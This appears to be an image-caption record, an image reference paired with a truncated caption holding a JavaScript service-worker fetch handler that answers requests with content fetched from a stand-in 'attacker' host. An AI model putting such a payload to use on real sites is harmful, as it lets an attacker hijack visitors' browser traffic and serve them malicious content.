 "onfetch=e=>{ e.respondWith(fetch(""//attacker/po..."